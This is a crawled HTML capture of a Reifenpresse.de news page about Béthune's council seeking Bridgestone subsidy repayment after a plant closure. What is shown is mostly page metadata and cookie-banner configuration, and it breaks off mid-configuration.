

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/
body_size: 70260
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_225344 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name="dlm-version" content="5.1.6">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück | Reifenpresse.de</title>
<meta name="description" content="Bekanntlich will Bridgestone sein Reifenwerk im nordfranzösischen Béthune noch im Laufe dieses Jahres schließen. Nun fordert der Stadtrat von Béthune-Bruay"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück | Reifenpresse.de" />
<meta property="og:description" content="Bekanntlich will Bridgestone sein Reifenwerk im nordfranzösischen Béthune noch im Laufe dieses Jahres schließen. Nun fordert der Stadtrat von Béthune-Bruay" />
<meta property="og:url" content="https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/" />
<meta property="og:site_name" content="Reifenpresse.de" />
<meta property="article:tag" content="Bridgestone" />
<meta property="article:tag" content="Frankreich" />
<meta property="article:tag" content="Schließung" />
<meta property="article:section" content="Markt" />
<meta property="og:image" content="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg" />
<meta property="og:image:secure_url" content="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-07T10:45:43+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück | Reifenpresse.de" />
<meta name="twitter:description" content="Bekanntlich will Bridgestone sein Reifenwerk im nordfranzösischen Béthune noch im Laufe dieses Jahres schließen. Nun fordert der Stadtrat von Béthune-Bruay" />
<meta name="twitter:image" content="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Arno Borchers" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://reifenpresse.de/#organization","name":"Profil-Verlag GmbH"},{"@type":"WebSite","@id":"https://reifenpresse.de/#website","url":"https://reifenpresse.de","name":"Reifenpresse.de","publisher":{"@id":"https://reifenpresse.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg","url":"https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg","width":"800","height":"600","inLanguage":"de"},{"@type":"WebPage","@id":"https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#webpage","url":"https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/","name":"Werksschlie\u00dfung: Kommune in B\u00e9thune fordert Subventionen von Bridgestone zur\u00fcck | Reifenpresse.de","datePublished":"2021-01-07T10:45:43+01:00","dateModified":"2021-01-07T10:45:43+01:00","isPartOf":{"@id":"https://reifenpresse.de/#website"},"primaryImageOfPage":{"@id":"https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://reifenpresse.de/author/borchers/","name":"Arno Borchers","url":"https://reifenpresse.de/author/borchers/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/beb4cd1d4c262c1cad31cc4b58856e69435a2a6a83a4747016a0d158be07098c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/beb4cd1d4c262c1cad31cc4b58856e69435a2a6a83a4747016a0d158be07098c?s=96&amp;d=mm&amp;r=g","caption":"Arno Borchers","inLanguage":"de"},"sameAs":["https://reifenpresse.de"],"worksFor":{"@id":"https://reifenpresse.de/#organization"}},{"@type":"NewsArticle","headline":"Werksschlie\u00dfung: Kommune in B\u00e9thune fordert Subventionen von Bridgestone zur\u00fcck | Reifenpresse.de","datePublished":"2021-01-07T10:45:43+01:00","dateModified":"2021-01-07T10:45:43+01:00","articleSection":"Markt","author":{"@id":"https://reifenpresse.de/author/borchers/","name":"Arno Borchers"},"publisher":{"@id":"https://reifenpresse.de/#organization"},"description":"Bekanntlich will Bridgestone sein Reifenwerk im nordfranz\u00f6sischen B\u00e9thune noch im Laufe dieses Jahres schlie\u00dfen. Nun fordert der Stadtrat von B\u00e9thune-Bruay","name":"Werksschlie\u00dfung: Kommune in B\u00e9thune fordert Subventionen von Bridgestone zur\u00fcck | Reifenpresse.de","@id":"https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#richSnippet","isPartOf":{"@id":"https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#webpage"},"image":{"@id":"https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Feed" href="https://reifenpresse.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed" href="https://reifenpresse.de/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reifenpresse.de/wp-json/wordpress-popular-posts" data-post-id="225344" data-token="06cd6a6b58" data-lang="0" data-debug="0"></script>
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function(w,d){w[d]=w[d]||[];w.gtag=function(){w[d].push(arguments)}})(window,"dataLayer");
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://reifenpresse.de/wp-content/db3a682b4502a198504b527e401bb89f/dist/1974680347.js?ver=d0a9e67d7481025d345fb9f698655441" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/db3a682b4502a198504b527e401bb89f/dist/1058836984.js?ver=74fbdb39dad32617585001bcb9ba0209" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück-Kommentar-Feed" href="https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/feed/" />
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/db3a682b4502a198504b527e401bb89f/dist/1974680347.js?ver=d0a9e67d7481025d345fb9f698655441" id="real-cookie-banner-pro-vendor-real-cookie-banner-pro-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a963aaef43111bb90af63b927dc709adf1-js-extra">{"slug":"real-cookie-banner-pro","textDomain":"real-cookie-banner","version":"5.2.10","restUrl":"https:\/\/reifenpresse.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"26167ad5c3b446b3","restRoot":"https:\/\/reifenpresse.de\/wp-json\/","restQuery":{"_v":"5.2.10","_locale":"user"},"restNonce":"06cd6a6b58","restRecreateNonceEndpoint":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/reifenpresse.de\/wp-content\/languages\/mo-cache\/real-cookie-banner-pro\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-e5c2f3318cd06f18a058318f5795a54b","de_DE_formal-76129424d1eb6744d17357561a128725","de_DE_formal-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-487d95eea292aab22c80aa3ae9be41f0","de_DE_formal-ab0e642081d4d0d660276c9cebfe9f5d","de_DE_formal-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-e5c2f3318cd06f18a058318f5795a54b","de_DE_formal-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-487d95eea292aab22c80aa3ae9be41f0","de_DE_formal-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-e5c2f3318cd06f18a058318f5795a54b","de_DE_formal-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-487d95eea292aab22c80aa3ae9be41f0","de_DE_formal-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":false,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"button\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":true,\"groupsFirstView\":true,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/reifenpresse.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/Reifenpresse-Logo.svg\",\"logoRetina\":\"\",\"logoMaxHeight\":97,\"logoPosition\":\"above\",\"logoMargin\":[5,15,-8,15],\"fontSize\":19,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#b6a97d\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#b6a97d\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#828282\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#525252\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#b6a97d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[10,10,10,10],\"acceptIndividualBg\":\"#525252\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":18,\"acceptIndividualFontColor\":\"#ffffff\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#b6a97d\",\"acceptIndividualHoverFontColor\":\"#ffffff\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":false,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem Sie in die Nutzung dieser Services einwilligen, erkl\\u00e4ren Sie sich auch mit der Verarbeitung Ihrer Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass Ihre Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Sie sind unter {{minAge}} Jahre alt? Dann k\\u00f6nnen Sie nicht in optionale Services einwilligen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, mit Ihnen in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Sie sind unter {{minAge}} Jahre alt? Leider d\\u00fcrfen Sie in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, in den Service mit Ihnen einzuwilligen!\",\"listServicesNotice\":\"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"tcfStacksCustomName\":\"Dienste mit verschiedenen Zwecken au\\u00dferhalb des TCF-Standards\",\"tcfStacksCustomDescription\":\"Dienste, die Einwilligungen nicht \\u00fcber den TCF-Standard, sondern \\u00fcber andere Technologien weitergeben. Diese werden je nach ihrem Zweck in mehrere Gruppen unterteilt. Einige von ihnen werden auf der Grundlage eines berechtigten Interesses genutzt (z. B. Bedrohungsabwehr), andere werden nur mit Ihrer Zustimmung genutzt. Einzelheiten zu den einzelnen Gruppen und Zwecken der Dienste finden Sie in den jeweiligen Datenschutzeinstellungen.\",\"consentForwardingExternalHosts\":\"Ihre Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Alle Services anzeigen, in die Sie noch einwilligen m\\u00fcssen\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Durch das Laden der blockierten Inhalte werden Ihre Privatsph\\u00e4ren-Einstellungen angepasst. Inhalte von diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Sie haben Ihre Einwilligung f\\u00fcr Services mit ihren Cookies und der Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#b6a97d\",\"checkboxActiveBorderColor\":\"#b6a97d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Nachstehend finden Sie eine \\u00dcbersicht \\u00fcber alle von dieser Website genutzten Services. Sie k\\u00f6nnen detaillierte Informationen zu jedem Service einsehen und diesen einzeln zustimmen oder von Ihrem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahl speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":true,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":false,"frontend":{"groups":"[{\"id\":32446,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essential Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":264586,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce ist ein E-Commerce-Shopsystem, mit dem Sie Produkte auf dieser Website kaufen k\\u00f6nnen. Cookies werden verwendet, um Artikel in einem Warenkorb zu sammeln, den Warenkorb des Nutzers in der Datenbank der Website zu speichern, k\\u00fcrzlich angesehene Produkte zu speichern, um sie wieder anzuzeigen und es den Nutzern zu erm\\u00f6glichen, Hinweise im Online-Shop zu 